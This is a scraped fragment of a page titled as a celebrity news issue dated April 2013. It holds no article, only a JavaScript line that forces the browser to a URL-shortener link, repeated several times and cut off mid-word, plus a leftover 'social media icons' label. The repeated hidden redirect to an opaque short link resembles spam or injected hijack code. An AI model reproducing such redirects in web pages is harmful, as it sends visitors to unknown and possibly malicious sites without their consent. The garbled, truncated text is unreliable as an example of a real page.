
WTF Celebrity News (Issue 20)
April 29, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS